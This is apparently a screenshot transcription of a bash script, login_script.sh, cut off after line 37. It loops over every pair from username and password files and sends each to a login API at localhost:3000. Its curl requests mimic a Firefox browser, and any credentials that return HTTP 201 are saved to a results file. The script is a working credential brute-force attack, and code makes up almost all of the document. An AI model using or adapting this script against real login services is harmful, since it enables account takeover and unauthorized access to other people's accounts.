 Open
login_script.sh
~
Save
1 #!/bin/bash
2
3 # Initialize output file
4 > successful_login.txt
5
6 # Read usernames and passwords into arrays
7 mapfile -t usernames < usernames.txt
8 mapfile -t passwords < passwords.txt
9
10 # Iterate through each combination of username and password
11 for username in "${usernames[@]}"; do
12   for password in "${passwords[@]}"; do
13     # Remove leading/trailing whitespace
14     username=$(echo "$username" | tr -d '[:space:]')
15     password=$(echo "$password" | tr -d '[:space:]')
16     echo $username
17     echo $password
18     # Send POST request
19     response=$(curl 'http://localhost:3000/api/auth' \
20       -X POST \
21       -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' \
22       -H 'Accept: application/json, text/plain, */*' \
23       -H 'Accept-Language: en-US,en;q=0.5' \
24       -H 'Accept-Encoding: gzip, deflate, br' \
25       -H 'Content-Type: application/json' \
26       -H 'Origin: http://localhost:4200' \
27       -H 'Connection: keep-alive' \
28       -H 'Referer: http://localhost:4200/' \
29       -H 'Sec-Fetch-Dest: empty' \
30       -H 'Sec-Fetch-Mode: cors' \
31       -H 'Sec-Fetch-Site: same-site' \
32       --data-raw "{\"username\":\"$username\",\"password\":\"$password\",\"remember\":false}" \
33       -iv 2>&1)
34
35     # Check if response contains "HTTP/1.1 201 Created"
36     if [[ $response == *"HTTP/1.1 201 Created"* ]]; then
37       echo "Username: $username, Password: $password" >> successful_login.txt